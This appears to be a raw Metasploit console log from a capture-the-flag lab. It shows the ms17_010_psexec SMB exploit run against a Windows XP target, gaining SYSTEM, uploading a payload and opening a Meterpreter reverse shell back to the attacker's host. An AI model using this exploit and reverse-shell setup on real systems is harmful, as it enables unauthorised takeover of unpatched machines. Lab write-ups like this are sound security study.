 msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 -    [*] Preparing dynamite...
[*] 10.10.10.4:445 -            [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 -    [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 -    [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x8229a560
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... tcgnOOTK.exe
[*] 10.10.10.4:445 - Created \tcgnOOTK.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (180291 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \tcgnOOTK.exe...
[*] Meterpreter session 1 opened (10.10.14.8:4444 -> 10.10.10.4:1028) at 2020-03-15 21:29:58 -0400
meterpreter >